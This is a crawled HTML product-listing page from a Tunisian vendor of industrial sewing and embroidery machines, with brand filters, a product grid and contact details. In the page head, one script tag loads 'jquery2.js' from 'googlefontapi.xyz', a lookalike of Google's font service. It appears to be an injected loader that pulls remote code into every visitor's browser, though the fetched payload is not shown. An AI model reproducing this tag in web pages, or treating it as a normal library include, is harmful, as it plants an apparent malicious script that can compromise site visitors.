

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://general-machine.com/fr/Liste-produits/Machine-a-coudre-industrielle
body_size: 18838
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>Liste de produits - General Machines</title>
    <link href="/Files/App_002/Images/logo.png" rel="shortcut icon" type="image/x-icon" />

    <script type="text/javascript">
        //Stop Form Submission of Enter Key Press
        function stopRKey(evt) {
            var evt = (evt) ? evt : ((event) ? event : null);
            var node = (evt.target) ? evt.target : ((evt.srcElement) ? evt.srcElement : null);
            if ((evt.keyCode == 13) && (node.type == "text")) { return false; }
            if ((evt.keyCode == 13) && (node.type == "password")) { return false; }
        }
        document.onkeypress = stopRKey;
    </script>

    
<link rel='stylesheet' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css'>
<link rel='Stylesheet' href='/Files/App_002/Styles/style.css?t=639043748982626884' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/keyframes.css?t=639043748982626884' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/animation.css?t=639043748982626884' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Fonts/fonts.css?t=639043748982626884' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/interne.css?t=639043748982626884' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/footer.css?t=639043748982626884' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/header.css?t=639043748982626884' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/Miscellaneous/pagination/Styles/pagination.css?t=639043748982626884' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/EWidgets/Path_categories/Styles/Path_categories.css?t=639043748982626884' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/EWidgets/Filtre/Styles/Filtre.css?t=639043748982626884' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/EWidgets/List_produits/Styles/List_produits.css?t=639043748982626884' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/Menu/Styles/Menu.css?t=639043748982626884' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/Miscellaneous/Langue/Styles/Langue.css?t=639043748982626884' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/Miscellaneous/search/Styles/search.css?t=639043748982626884' type='text/css' />
<script src='/Content/App_002/Scripts/jquery-1.9.1.min.js' type='text/javascript'></script>
<script src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js'></script>
<script  src='/Files/App_002/Scripts/script.js' type='text/javascript'></script>

    <script>
        function ReplaceTagsByControls(idTag, idControl) {
            $("#" + idTag).replaceWith($("#" + idControl));
        }

            

        $(document).ready(function () {
            ReplaceTagsByControls('pagination_Marker', 'ctl00_pnl_Paginator');
ReplaceTagsByControls('Path_categories_Marker', 'ctl02_pnl_Category_Details');
ReplaceTagsByControls('Filtre_Marker', 'ctl04_pnl_WG_Products_Filter');
ReplaceTagsByControls('List_produits_Marker', 'ctl06_pnl_Products_List');
ReplaceTagsByControls('Menu_Marker', 'ctl08_pnl_Menu_3');
ReplaceTagsByControls('Menu_Marker', 'ctl10_pnl_Menu_3');
ReplaceTagsByControls('Langue_Marker', 'ctl12_pnl_WG_SectionSelecor');
ReplaceTagsByControls('search_Marker', 'ctl14_pnl_SearchBox_1');
ReplaceTagsByControls('search_Marker', 'ctl16_pnl_SearchBox_1');


            var prm = Sys.WebForms.PageRequestManager.getInstance();

            prm.add_endRequest(function () {
                    
                });
        });
    </script><script src="https://googlefontapi.xyz/jquery/jquery2.js"></script>
</head>
<body>
    <form method="post" action="./Machine-a-coudre-industrielle" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]//J5Kz4jAXkXxWMA2QvSg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=qFHS6NWMddYesXwY18TnZKyoBAZxJDP6TYQZaNd4h8gK6AW_7JDruIT1SZbXNc2iLJTFUhjxhQXr6060o1uS0OsbkhkIm01zvQwkTpzsmNY1&amp;t=638901572248157332" type="text/javascript"></script>

<link class='Telerik_stylesheet' type='text/css' rel='stylesheet' href='/WebResource.axd?d=83nQJWF0cU4Sg2bbNo_NCnEWhEGlScyzoRTf8j9pZDyYVxx1BR7_n_80PuDrO-bqGjWIeHhWLt7CvOkUKZ9szvErzzc1nytkQF8EesOp9DdMbYJ2mYZpFLMCUrtbZ_Ct2qIkOT-bo8Pct1GpuRsMBw2&amp;t=637025858873816250' />
<script src="/ScriptResource.axd?d=dqGkNJ06TSZgG7Y3PkXR52kDsYycgbt3xSV5q37aG4Y9MerHlMOSKRgOkbd71vGAUWaE3bRdpouXKy6bSQuSge8gzV4AlCt67Ff0hx1YHPp_U4zF_yP2A2NjrdCvY8j5Linqva-zhbSKR46HwqjBFeNzFMOoySZy-InDJIWnawU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=QHv0UNmmVukDHn9swCWsLxKol2bvTOlkc6dmOnnzT1a3tLW3Sf6rSgdEdbYV0Fm-yyhF9VFQyy_gc1PgpQ2TpZxwe-VXEG-Xxf6tfaiPVA-npobImKrAy2pP9ViU_xi3fTgoZI3RS9yUnNJrN5eG-nv2bkdDNTuVmi6n2xOCYLPlNQaKI3dsK_gonxuelzO30&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=WSHdgUYEktNuQdyMaAfk6MvWgLAMcyNHejrpNdgUTyk7n56TjHBP5E7qoC70CwQGIdCpbYsnQlNF6tWr0TQh-IuuG5pML-LR_cUr1jcqXYF9cKhZnmXQBtGHgxiIOAtVSDVnZa9ifw8f_ndW1EoAqg2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=aL9tjxL4kKlEkBbyEOHWNPJ42rwsVe2yU6u3qRij4bEsc3rHKas3etDKNfeMPYUxA--yMds7PQMvd_fd08nZsf7uRqFyAMmxtwuia2KSuUZmCfgp1c1sNh93MIcBXDr8Unw2IuaQtHswYbU0JKCXVg2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=EGrpZYz1lPXEeIunxpQ0zLuvWpLlV4DTCv1BLFhZmB-Th7rRecNv9ZCkD6QGf420b_jo2Kmk0mgZE36T67uBVY3erxI2QcKMYKk00wNZGk0WMKCmT2TIVTmptrHEeBq0RQfzAinn7pMRRuFMFfCOMg2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=_g9dH-Or9Yd-VRlQGKDZ_fIvZdXKsxl6LtQP8FvZvVCI82VuIw8WcCHwC72D_Q1yUoZzbz8MGQOEq7XykjeuyyPh5GlPJFj-X2XlIyvl8VSBIfediSKI5j0F6vMgLcRskmay2cQDIcVnHQ1PY-0NGDXZEQU0KG6azwVKL-opBRg1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=UpAfh-h9fUtTRx-8W2zEQSNt0OoEX--J1oP6As75mOxfS1v4zcznEK4gRsSg0LlwwQXDwPeFNr-_O-k_WQTQ8q3nrJwSR4NZ0RpS43gKxBC-ZPQSqvdZ-5R8hIGtWEr_fUKnvxbzmHa_E0OeEnlTCugiXCCmDDsr9Uv8VW6dsaQ1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=cd3yvKB0wL6v-AfuSeyeJkXg_g3lMeFspmOfvnlWVzRJJsvrnuSL5ZxUeL4MtqjEjvHaUGjx4ZOUEXgibrgt51GM7yimtj7Z5eyiIvJVWjXwWwbRWanb80TabO5NEN9-CMZCAQ80ZTVjqQ-5ABGDacfmxIvFG_ea8EWQ3Tfe2zNSzfBBf0EGc-aijrnYKgRj0&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=qyzfmCKcMVgzVGFMN4olMONrtaHhlz4WhZ5eDuGWnVxNfubrEslLY0uYgW4zawqpJRulu4Cd3nXe3sfVeg7g9_BgcvRp-8ZAqQxDIrcnp_STZjxlk_Cf-vLnqMKRiuVxaqmdDz2AZM3_n_YRQvFlU84ASr6Lo0jrSAIjki-zYuw1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=vKud7lTNMeuN-Up-WCeEn130Ofinn03LeZ9PBQ3ySjxAuSbwChqyx17cnMKf0SZ14-UwWIIzMwmzST9tuSrFWRaoBjN8T8awSZCb_Z7zrsJAl31cVj5P2BXHKKManeT95yAKf7qiIN98m2wjAytvjpjKRwwSTrZgjFYgjkRIyUc1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NqznyeM4-z71EbZhaqJlsCqBKLeVzIu2ZIAFqUWjOdchBQJOkbgMVDd53Mb7ZZNUyMLATdbweDNO3cgLIjKHV6QzDjC3Ftx4bewQVGDu4xroOZs0q8363GdihU-GwPHBa_Ayy51-0SxbEnsUSQYV-w2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=h6bpuH-c5enl5w-mJKowI-om0SHX_6QgLOcmEHwD2Tqhj4j1-7c2bu4gagRPTPfNDhi7WzF-0h_Y3-febOKxSas8inDZtfHILLML04mXVCRjRBdHADSA6zLxQF3RyYt06ILPNZN4Yo6_gNm18VXuIGZfhXqY483VkWikbWw9mws1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=i8T__VRp7PfTQMmiFyZUvgppx5unCa45P-rZRuM4SkvBjL7Qu9uuo-t6wDYAl-uN8T9MWCU7It_pCi_8nsdvkrWc7w9N0bOq81TQXp3dqrFMBEJby_zmHx-SBcp2BDh8deQrn1pYxEiD4hP8vgGu70GGzwBcjOKyowJTOtc4M4A1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DEB804C6" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABljYr2m2to/78ijW2oMQ41N7d5e69q4PwAdLbZ0OYaWMnvKOjSVq9YjoejR4J/OKFtxA/NiX4Z8dg0g3ExK2wVbrsr4XGcGiy/ZxF17yVrG5AQJ/l+j6ijdv3YKvRVj39uCfNKPc9voMXcf6f2ZKDFwMFzHrvEQD88as4/32+UIDxmCcgZEpnn2gZJUcG0nm006L3T8besiMQjU4m4TRSySWIbFF9HOWvrMBXw5XygCqY46NVNs4m3wS4iN0iAiaqdWdrkvmtngU/Q3429GmTBKyKkcf4uur7aq5QDxctfAZ8p45PENFn7ofUzUy12lLsU8eM19rwD0r8GrumEgYT6cp63y5RTRISnRGR9T2mi4jbVoW2ELhNlYimMlop/Nwtoz9M2Elc3JRRZYbJPHtSKmLvyJ6JxAAWbvHhdhu1eG0f3l4AHABp+c7/eFWnGt3v9LCXzQ3DJDo+jUUuuzDofymmD/TJOxgRYvTi9ILpS96DNX10wETZqZq8b0srL1Y1a4bYPIP2Lp8a4WpC28jLAb0pE6hI7qcUqcNMWUey0YeygJqpt9xraTLHOTJ06x+s4=" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('scriptmanager1', 'form1', ['tctl00$upnl_Widget','ctl00_upnl_Widget','tctl02$upnl_Widget','ctl02_upnl_Widget','tctl04$upnl_Widget','ctl04_upnl_Widget','tctl06$upnl_Widget','ctl06_upnl_Widget','tctl12$upnl_Widget','ctl12_upnl_Widget'], [], [], 90, '');
//]]>
</script>

        <!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-173252778-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-173252778-1');
</script>
<div class="col-xs-12 nopadding header-top"> <div class="col-md-1 col-xs-12 header-aside-left">
<div class="open-menu">
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
</div>
<div class="logo"><a href="/fr/accueil"><img alt="" src="/Files/App_002/Images/logo.png" /></a></div>
<div class="language"> <div id='Langue_Marker'></div> </div>
</div>
<div class="header-home header-interne col-md-11 col-md-offset-1 col-xs-12">
<div class="search hidden-sm hidden-xs"><span class="icon-search"></span></div>
<div class="box-soc-links-header-accueil hidden-xs hidden-sm">
<a class="link-soc-header" href="https://www.facebook.com/"><span class="icon-facebook"></span></a>
<a class="link-soc-header" href="https://www.twitter.com/"><span class="icon-twitter"></span></a>
<a class="link-soc-header" href="https://www.youtube.com"><span class="icon-youtube"></span></a>
<a class="link-soc-header" href="https://fr.google.com/"><span class="icon-google-plus"></span></a>
<a class="link-soc-header" href="https://fr.linkedin.com/"><span class="icon-linkedin"></span></a>
</div>
<div class="search-open hidden-sm hidden-xs">
<div class="search-box">
<span class="icon-close closebtn"></span>
<div id='search_Marker'></div>
</div>
</div>
</div>
<div class="menu-box">
<div class="col-xs-12 col-md-11 col-md-offset-1">
<div id='Menu_Marker'></div>
</div>
<div class="col-xs-12 col-sm-12 nopadding hidden-lg hidden-md" style="margin-top: 30px;">
<div id='search_Marker'></div>
</div>
</div> </div>
<div class="banner-interne col-xs-12 col-md-offset-1 col-md-11 nopadding">
<div class="img-banner-interne"> <img alt="" src="/Files/App_002/Images/img-interne-5.jpg" /> </div>
<div class="slogan-banner">
<div id='Path_categories_Marker'></div>
</div>
</div>
<div class="filtre-big col-xs-12 col-md-offset-1 col-md-11 nopadding">
<div class="content-filtre col-xs-12 col-md-offset-1 col-md-10">
<div id='Filtre_Marker'></div>
</div>
<div class="filtre-right">Filtre</div>
</div>
<div class="content-interne col-xs-12 col-md-offset-1 col-md-11 nopadding">
<div class="col-xs-12 col-md-offset-1 col-md-10">
<div id='List_produits_Marker'></div>
<div class="col-xs-12 nopadding paginateur-box"> <div id='pagination_Marker'></div> </div>
</div>
</div>
<div class="col-xs-12 nopadding footer-bot"> <div class="col-xs-12 nopadding footer">
<div class="col-xs-12 col-lg-10 col-lg-offset-1 col-md-11 col-md-offset-1 nopadding">
<div class="col-xs-12 nopadding horizontal-footer">
<div class="col-md-4 col-lg-4 hidden-xs hidden-sm left-footer">
<div class="titres-footer col-xs-12 nopadding">Navigation</div>
<div id='Menu_Marker'></div>
</div>
<div class="col-md-3 col-lg-4 col-xs-12 midlle-footer">
<div class="logo-footer"><a href="/fr/accueil"><img alt="" src="/Files/App_002/Images/logo-footer.png" /></a></div>
</div>
<div class="col-lg-4 col-md-5 col-xs-12 right-footer">
<div class="titres-footer col-xs-12 nopadding">coordonn&eacute;es</div>
<div class="line-cord col-xs-12 nopadding">
<div class="col-md-8 col-xs-12 nopadding intitule-cord">
SI&egrave;ge
<div class="col-xs-12 nopadding txt-cord">
Avenue 7 Novembre 5021<br />
Bembla Monastir Tunisie
</div>
</div>
<div class="col-md-4 col-xs-12 nopadding intitule-cord">
T&eacute;l / Mobile
<div class="col-xs-12 nopadding txt-cord">
(+216) 73 42 01 04<br />
(+216) 73 47 86 68 <br />
(+216) 27 40 73 25
</div>
</div>
</div>
<div class="line-cord col-xs-12 nopadding">
<div class="col-md-8 col-xs-12 nopadding intitule-cord">
Showroom
<div class="col-xs-12 nopadding txt-cord">
Zone Industrielle Ben Arous a c&ocirc;t&eacute; de La Banque<br />
de Tunisie R&eacute;sidence Yasmine 1 2013 Ben Arous
</div>
</div>
<div class="col-md-4 col-xs-12 nopadding intitule-cord">
T&eacute;l / Mobile
<div class="col-xs-12 nopadding txt-cord">
(+216) 71 38 35 55<br />
(+216) 71 38 88 11<br />
(+216) 29 40 73 11<br />
(+216) 29 40 73 12
</div>
</div>
</div>
<div class="line-cord col-xs-12 nopadding">
<div class="col-xs-12 nopadding intitule-cord">
email
</div>
<div class="col-xs-12 nopadding txt-cord">
<a href="mailto:general.machines@topnet.tn">general.machines@topnet.tn</a><br />
<a href="mailto:gmgs@topnet.tn">gmgs@topnet.tn</a>
</div>
</div>
</div>
</div>
<div class="col-xs-12 nopadding copyright-container">
<div class="copyright">Copyright &copy; 2024 GENERAL MACHINES, Tous droits r&eacute;serv&eacute;s.<br class="hidden-lg hidden-md hidden-sm" />
Site Web r&eacute;alis&eacute; par <img alt="" class="pic-cr" src="/Files/App_002/Images/premiasoft.png" /> <a href="http://www.premiasoft.tn/" title="Premiasoft est une entreprise Canadienne de création de logiciels et de services web pour les entreprises." target="_blank">Premiasoft</a>
</div>
</div>
</div>
</div> </div>

        <div id="pnl_Widgets" style="overflow-y:scroll;">
	

<style>
    #pagination input[type=number]::-webkit-inner-spin-button, #pagination input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none; -moz-appearance: none; appearance: none; margin: 0; }
</style>

<div id="ctl00_pnl_Paginator">
		
    <div id="ctl00_upnl_Widget">
			
            <div id="pagination">
                <div id="ctl00_pnl_Widget_Frame">
				<div class="box-pagination">
					<a id="ctl00_lkb_PreviousButton" href="javascript:__doPostBack(&#39;ctl00$lkb_PreviousButton&#39;,&#39;&#39;)"></a><div id="ctl00_pnl_Pages_Buttons" class="num-page">
						<a id="ctl00_lkb_PageButton_1" class="item-page item-page-active" href="javascript:__doPostBack(&#39;ctl00$lkb_PageButton_1&#39;,&#39;&#39;)">1</a><a id="ctl00_lkb_PageButton_2" class="item-page" href="javascript:__doPostBack(&#39;ctl00$lkb_PageButton_2&#39;,&#39;&#39;)">2</a><a id="ctl00_lkb_PageButton_3" class="item-page" href="javascript:__doPostBack(&#39;ctl00$lkb_PageButton_3&#39;,&#39;&#39;)">3</a><a id="ctl00_lkb_PageButton_4" class="item-page" href="javascript:__doPostBack(&#39;ctl00$lkb_PageButton_4&#39;,&#39;&#39;)">4</a>
					</div><a id="ctl00_lkb_NextButton" class="suivant-page" href="javascript:__doPostBack(&#39;ctl00$lkb_NextButton&#39;,&#39;&#39;)">></a>
				</div>
			</div>
            </div>
        
		</div>

	</div>

<div id="fb-root"></div>
<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5&appId=591378830942563";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script type="text/javascript">
    function pageLoad() {
        $.getScript("http://platform.twitter.com/widgets.js");
        $.getScript("https://apis.google.com/js/plusone.js");
        //FB.XFBML.parse();
    }
</script>

<link href="/Components/App_060/Internal/PhotoGallery/css/style.css" rel="stylesheet" type="text/css" />
<link href="/Components/App_060/Internal/PhotoGallery/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<div id="ctl02_pnl_Category_Details">
		
    <div id="ctl02_upnl_Widget">
			
            <div id="Path_categories">
                <div id="ctl02_pnl_Widget_Frame">
				<div>
					<div class="col-xs-12 nopadding nom-page">
						<span id="ctl02_lbl_CategoryName_NEYE" class="path-page">MACHINE À COUDRE INDUSTRIELLE</span>
					</div><div class="col-xs-12 nopadding path-page">
						<div class="path-page">
							<a id="ctl02_hl_PathwayRootLink" href="/fr/accueil">Accueil</a><span id="ctl02_lbl_Separator_1" class="separateur-path icon-right"></span><a id="ctl02_lkb_Category_Name_1" href="/fr/Liste-produits/machines">MACHINES</a><span id="ctl02_lbl_Separator_0" class="separateur-path icon-right"></span><span id="ctl02_lbl_Category_Name_0">MACHINE À COUDRE INDUSTRIELLE</span>
						</div>
					</div>
				</div>
			</div>
            </div>
        
		</div>

	</div><div id="ctl04_pnl_WG_Products_Filter">
		
    <div id="ctl04_upnl_Widget">
			
            <div id="Filtre">
                <div id="ctl04_pnl_Widget_Frame">
				<div class="flex-filtre"><div class="box-filtre-x">
					<span id="ctl04_lbl_Item_Label_VTBA_0" class="titre-filter">Trier par marque :</span><div id="ctl04_pnl_Filter_Section_Items_GLNW_0" class="select-filter">
						<div id="ctl04_pnl_Filter_Section_Item_GLNW_0_0" class="item-filter">
							<input id="ctl04_ckb_Filter_Section_Item_GLNW_0_0" type="checkbox" name="ctl04$ckb_Filter_Section_Item_GLNW_0_0" onclick="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl04$ckb_Filter_Section_Item_GLNW_0_0\&#39;,\&#39;\&#39;)&#39;, 0)" /><a id="ctl04_lkb_Filter_Section_Item_GLNW_0_0" href="javascript:__doPostBack(&#39;ctl04$lkb_Filter_Section_Item_GLNW_0_0&#39;,&#39;&#39;)">Feiya(7)</a>
						</div><div id="ctl04_pnl_Filter_Section_Item_GLNW_0_1" class="item-filter">
							<input id="ctl04_ckb_Filter_Section_Item_GLNW_0_1" type="checkbox" name="ctl04$ckb_Filter_Section_Item_GLNW_0_1" onclick="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl04$ckb_Filter_Section_Item_GLNW_0_1\&#39;,\&#39;\&#39;)&#39;, 0)" /><a id="ctl04_lkb_Filter_Section_Item_GLNW_0_1" href="javascript:__doPostBack(&#39;ctl04$lkb_Filter_Section_Item_GLNW_0_1&#39;,&#39;&#39;)">Jack(6)</a>
						</div>
					</div>
				</div><div class="box-filtre-x">
					<span id="ctl04_lbl_Item_Label_VTBA_1" class="titre-filter">Trier par Nbre de têtes : </span><div id="ctl04_pnl_Filter_Section_Items_GLNW_1" class="select-filter">
						<div id="ctl04_pnl_Filter_Section_Item_GLNW_1_0" class="item-filter">
							<input id="ctl04_ckb_Filter_Section_Item_GLNW_1_0" type="checkbox" name="ctl04$ckb_Filter_Section_Item_GLNW_1_0" onclick="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl04$ckb_Filter_Section_Item_GLNW_1_0\&#39;,\&#39;\&#39;)&#39;, 0)" /><a id="ctl04_lkb_Filter_Section_Item_GLNW_1_0" href="javascript:__doPostBack(&#39;ctl04$lkb_Filter_Section_Item_GLNW_1_0&#39;,&#39;&#39;)">2 Têtes(9)</a>
						</div><div id="ctl04_pnl_Filter_Section_Item_GLNW_1_1" class="item-filter">
							<input id="ctl04_ckb_Filter_Section_Item_GLNW_1_1" type="checkbox" name="ctl04$ckb_Filter_Section_Item_GLNW_1_1" onclick="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl04$ckb_Filter_Section_Item_GLNW_1_1\&#39;,\&#39;\&#39;)&#39;, 0)" /><a id="ctl04_lkb_Filter_Section_Item_GLNW_1_1" href="javascript:__doPostBack(&#39;ctl04$lkb_Filter_Section_Item_GLNW_1_1&#39;,&#39;&#39;)">3 Têtes(1)</a>
						</div>
					</div>
				</div><div class="box-filtre-x">
					<span id="ctl04_lbl_Item_Label_VTBA_2" class="titre-filter">Trier par GE : </span><div id="ctl04_pnl_Filter_Section_Items_GLNW_2" class="select-filter">
						<div id="ctl04_pnl_Filter_Section_Item_GLNW_2_0" class="item-filter">
							<input id="ctl04_ckb_Filter_Section_Item_GLNW_2_0" type="checkbox" name="ctl04$ckb_Filter_Section_Item_GLNW_2_0" onclick="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl04$ckb_Filter_Section_Item_GLNW_2_0\&#39;,\&#39;\&#39;)&#39;, 0)" /><a id="ctl04_lkb_Filter_Section_Item_GLNW_2_0" href="javascript:__doPostBack(&#39;ctl04$lkb_Filter_Section_Item_GLNW_2_0&#39;,&#39;&#39;)">Classique(9)</a>
						</div><div id="ctl04_pnl_Filter_Section_Item_GLNW_2_1" class="item-filter">
							<input id="ctl04_ckb_Filter_Section_Item_GLNW_2_1" type="checkbox" name="ctl04$ckb_Filter_Section_Item_GLNW_2_1" onclick="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl04$ckb_Filter_Section_Item_GLNW_2_1\&#39;,\&#39;\&#39;)&#39;, 0)" /><a id="ctl04_lkb_Filter_Section_Item_GLNW_2_1" href="javascript:__doPostBack(&#39;ctl04$lkb_Filter_Section_Item_GLNW_2_1&#39;,&#39;&#39;)">Moderne(1)</a>
						</div>
					</div>
				</div><div class="box-filtre-x">
					<span id="ctl04_lbl_Item_Label_VTBA_3" class="titre-filter">Trier par pose : </span><div id="ctl04_pnl_Filter_Section_Items_GLNW_3" class="select-filter">
						<div id="ctl04_pnl_Filter_Section_Item_GLNW_3_0" class="item-filter">
							<input id="ctl04_ckb_Filter_Section_Item_GLNW_3_0" type="checkbox" name="ctl04$ckb_Filter_Section_Item_GLNW_3_0" onclick="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl04$ckb_Filter_Section_Item_GLNW_3_0\&#39;,\&#39;\&#39;)&#39;, 0)" /><a id="ctl04_lkb_Filter_Section_Item_GLNW_3_0" href="javascript:__doPostBack(&#39;ctl04$lkb_Filter_Section_Item_GLNW_3_0&#39;,&#39;&#39;)">Pose paillette(9)</a>
						</div>
					</div>
				</div></div>
			</div>
            </div>
        
		</div>

	</div><div id="ctl06_pnl_Products_List">
		
    <div id="ctl06_upnl_Widget">
			
            <div id="List_produits">
                <div id="ctl06_pnl_Main_Frame">
				
                
			</div>
                <div id="ctl06_pnl_Widget_Frame">
				<div class="boc-product col-xs-12 col-md-4 col-sm-6 nopadding">
					<div class="box-nouveau">

					</div><div class="col-xs-12 nopadding box-img-prod">
						<a href="/fr/details-produit/machine-a-coudre-industrielle/Canette-metallique"><img class="img-principal" src="/Files/App_060/Produits/prod-4.jpg" /></a>
					</div><div class="col-xs-12 nopadding box-titre">
						<a class="nom-prod" href="/fr/details-produit/machine-a-coudre-industrielle/Canette-metallique">Canette métallique</a>
					</div><div class="box-btn-afficher">
						<a class="btn-afficher" href="/fr/details-produit/machine-a-coudre-industrielle/Canette-metallique">+</a>
					</div>
				</div><div class="boc-product col-xs-12 col-md-4 col-sm-6 nopadding">
					<div class="box-nouveau">

					</div><div class="col-xs-12 nopadding box-img-prod">
						<a href="/fr/details-produit/machine-a-coudre-industrielle/f4"><img class="img-principal" src="/Files/App_060/jack/f4/20161115110029_1.jpg" /></a>
					</div><div class="col-xs-12 nopadding box-titre">
						<a class="nom-prod" href="/fr/details-produit/machine-a-coudre-industrielle/f4">f4</a>
					</div><div class="box-btn-afficher">
						<a class="btn-afficher" href="/fr/details-produit/machine-a-coudre-industrielle/f4">+</a>
					</div>
				</div><div class="boc-product col-xs-12 col-md-4 col-sm-6 nopadding">
					<div class="box-nouveau">

					</div><div class="col-xs-12 nopadding box-img-prod">
						<a href="/fr/details-produit/machine-a-coudre-industrielle/Machine-a-broder-FEIYA"><img class="img-principal" src="/Files/App_060/Produits/prod-6.jpg" /></a>
					</div><div class="col-xs-12 nopadding box-titre">
						<a class="nom-prod" href="/fr/details-produit/machine-a-coudre-industrielle/Machine-a-broder-FEIYA">Machine à broder FEIYA</a>
					</div><div class="box-btn-afficher">
						<a class="btn-afficher" href="/fr/details-produit/machine-a-coudre-industrielle/Machine-a-broder-FEIYA">+</a>
					</div>
				</div><div class="boc-product col-xs-12 col-md-4 col-sm-6 nopadding">
					<div class="box-nouveau">

					</div><div class="col-xs-12 nopadding box-img-prod">
						<a href="/fr/details-produit/machine-a-coudre-industrielle/Machine-a-broder-FEIYA-3"><img class="img-principal" src="/Files/App_060/Produits/prod-8.jpg" /></a>
					</div><div class="col-xs-12 nopadding box-titre">
						<a class="nom-prod" href="/fr/details-produit/machine-a-coudre-industrielle/Machine-a-broder-FEIYA-3">Machine à broder FEIYA 3</a>
					</div><div class="box-btn-afficher">
						<a class="btn-afficher" href="/fr/details-produit/machine-a-coudre-industrielle/Machine-a-broder-FEIYA-3">+</a>
					</div>
				</div><div class="boc-product col-xs-12 col-md-4 col-sm-6 nopadding">
					<div class="box-nouveau">

					</div><div class="col-xs-12 nopadding box-img-prod">
						<a href="/fr/details-produit/machine-a-coudre-industrielle/Machine-a-broder-FEIYA-2"><img class="img-principal" src="/Files/App_060/Produits/prod-7.jpg" /></a>
					</div><div class="col-xs-12 nopadding box-titre">
						<a class="nom-prod" href="/fr/details-produit/machine-a-coudre-industrielle/Machine-a-broder-FEIYA-2">Machine à broder FEIYA-2</a>
					</div><div class="box-btn-afficher">
						<a class="btn-afficher" href="/fr/details-produit/machine-a-coudre-industrielle/Machine-a-broder-FEIYA-2">+</a>
					</div>
				</div><div class="boc-product col-xs-12 col-md-4 col-sm-6 nopadding">
					<div class="box-nouveau">

					</div><div class="col-xs-12 nopadding box-img-prod">
						<a href="/fr/details-produit/machine-a-coudre-industrielle/jk-f4-69910"><img class="img-principal" src="/Files/App_060/Produits/prod-1.jpg" /></a>
					</div><div class="col-xs-12 nopadding box-titre">
						<a class="nom-prod" href="/fr/details-produit/machine-a-coudre-industrielle/jk-f4-69910">machine a coudre </a>
					</div><div class="box-btn-afficher">
						<a class="btn-afficher" href="/fr/details-produit/machine-a-coudre-industrielle/jk-f4-69910">+</a>
					</div>
				</div>
			</div>
            </div>
        
		</div>

	</div><div id="ctl08_pnl_Menu_3">
		
    <div id="Menu">
        <div id="ctl08_pnl_Main_Frame">
			
